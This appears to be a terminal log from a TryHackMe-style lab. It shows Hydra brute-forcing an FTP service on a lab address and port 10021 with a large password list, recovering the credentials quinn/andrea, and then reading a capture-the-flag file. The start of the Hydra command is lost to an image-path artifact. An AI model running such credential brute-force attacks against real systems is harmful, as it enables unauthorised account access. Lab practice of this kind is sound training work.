 10.10.80.109 -s 10021
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-04 22:32:
39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.80.109:10021/
[10021][ftp] host: 10.10.80.109   login: quinn   password: andrea
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-04 22:32:
51
root@ip-10-10-75-96:~# ls
burp.json   Downloads     Pictures  Scripts            Tools
CTFBuilder  ftp_flag.txt  Postman   snap
Desktop     Instructions  Rooms     thinclient_drives
root@ip-10-10-75-96:~# cat ftp_flag.txt
THM{321452667098}
root@ip-10-10-75-96:~#